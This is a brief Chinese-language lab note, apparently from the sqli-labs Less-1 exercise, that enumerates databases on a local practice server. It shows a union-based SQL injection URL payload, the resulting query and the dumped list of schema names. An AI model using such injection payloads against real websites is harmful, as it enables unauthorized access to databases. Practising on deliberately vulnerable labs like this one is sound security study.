 爆数据库
http://127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(schema_name),3%
20from%20information_schema.schemata--+
此时的 sql 语句为 SELECT * FROM users WHERE id=’-1’union select 1,group_concat(schema
_name),3 from information_schema.schemata--+ LIMIT 0,1
Less-1 **Error Based- String**
127.0.0.1/sqlilabs/Less-1/?id=-1%27union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata--+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,group_concat(schema_name),3 from information_schema.schemata-- ' LIMIT 0,1ArrayYour Login
name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-1